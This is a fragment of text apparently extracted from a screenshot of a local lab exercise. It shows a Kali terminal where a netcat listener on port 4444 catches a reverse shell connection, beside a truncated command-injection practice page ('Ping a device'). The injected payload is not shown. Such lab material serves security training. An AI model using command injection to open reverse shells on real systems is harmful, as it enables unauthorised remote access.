 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 40724
$
Vulnerability: Com
Instructions
Ping a device
Setup / Reset DB
Enter an IP address: